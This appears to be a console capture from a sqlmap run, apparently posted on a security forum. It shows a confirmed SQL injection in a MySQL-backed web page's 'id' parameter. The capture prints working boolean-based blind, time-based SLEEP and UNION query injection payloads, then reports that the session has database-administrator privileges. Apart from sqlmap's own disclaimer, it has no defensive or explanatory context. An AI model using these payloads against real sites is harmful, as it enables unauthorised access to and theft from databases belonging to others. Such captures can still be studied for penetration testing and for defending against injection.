 C:\WINDOWS\system32\cmd.exe
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
 responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsi
ble for any misuse or damage caused by this program
[*] starting @ 13:46:52 /2020-08-14/
[13:46:52] [INFO] resuming back-end DBMS 'mysql'
[13:46:52] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=okheef8n205...3519a69j34'). Do you want to
 use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=63' AND 4020=4020 AND 'EgnF'='EgnF
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=63' AND (SELECT 3657 FROM (SELECT(SLEEP(5)))goQx) AND 'Kfsr'='Kfsr
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-9487' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7176706a71,0x6e754e4a4b6e4569424943784c7075706d6a70574d58
,NULL,NULL
---
[13:46:55] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[13:46:55] [INFO] testing if current user is DBA
[13:46:55] [INFO] fetching current user
current user is DBA: True
先知社区